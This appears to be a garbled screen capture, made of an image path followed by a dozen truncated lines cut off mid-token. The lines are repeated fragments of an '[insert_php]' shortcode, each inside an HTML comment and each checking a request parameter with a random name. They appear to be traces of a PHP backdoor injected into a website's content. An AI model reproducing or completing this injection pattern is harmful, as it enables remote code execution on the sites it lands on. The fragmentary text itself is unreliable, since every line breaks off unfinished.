
<!– [insert_php]if (isset($_REQU
{trim($_REQUEST["shr"]);exit;}[
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["XtmX"])){tri
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["UNjub"])){tr
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["PBud"])){tri
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["uxQ"])){trim
<!– [insert_php]if (isset($_REQU
(isset($_REQUEST["xYJk"])){trim